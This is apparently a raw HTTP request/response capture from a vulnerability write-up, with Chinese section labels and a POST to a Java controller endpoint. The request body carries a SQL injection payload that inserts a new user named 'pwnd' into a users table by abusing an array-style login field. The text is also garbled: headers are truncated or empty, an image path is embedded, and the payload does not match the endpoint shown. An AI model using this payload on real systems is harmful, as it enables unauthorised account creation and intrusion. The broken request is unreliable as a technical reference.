 请求头
POST /envServiceManagerController.do?unitPic HTTP/1.1
Host
User-Agent ows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: "/"
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 245
Connection: close
Referer: http:/ oginController.do?login
Cookie: UM_distinctid=16d2077926d3b4-080d00b26a59f6-4c312373-144000-16d2077926e30f; Hm_lvt_644df5a03d2fda64ba47a3a82846139
6=1568254715,1568279380,1568286828,1568286904; JSESSIONID=1C6C35B8AD0A23069E5468BF5888BDCA; Hm_lpvt_644df5a03d2fda64ba
47a3a828461396=1568286916
X-Forwarded-For: 8.8.8.8
响应头
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Content-Type: text/html;charset=UTF-8
Transfer-Encoding: chunked
Date: Thu, 12 Sep 2019 11:24:06 GMT
Connection: close
请求体
name[0;insert into users values (99999,'pwnd','$S '','',NU
LL,0,0,0,1,NULL,'',0,'',NULL);# ]=test&name[0 rm_id=user_login_block&op=Log+in